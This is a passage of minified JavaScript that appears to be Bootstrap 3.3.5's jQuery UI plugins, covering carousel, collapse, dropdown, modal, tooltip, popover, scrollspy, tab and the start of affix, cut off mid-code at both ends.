b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.5",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.5",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.5",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return 